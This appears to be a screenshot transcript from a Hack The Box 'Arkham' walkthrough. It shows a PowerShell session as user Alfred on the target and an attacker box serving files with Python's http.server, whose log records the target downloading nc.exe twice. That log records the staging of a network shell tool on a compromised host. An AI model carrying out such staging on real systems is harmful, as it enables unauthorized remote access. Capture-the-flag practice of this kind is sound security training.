 root@sckull: ~/htb/arkham/serial
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
PS C:\Users\Alfred>
root@sckull:~/htb/arkham/serial#
root@sckull:~/htb/arkham/serial# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.130 - - [18/Apr/2019 22:32:56] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.130 - - [18/Apr/2019 22:33:28] "GET /nc.exe HTTP/1.1" 200 -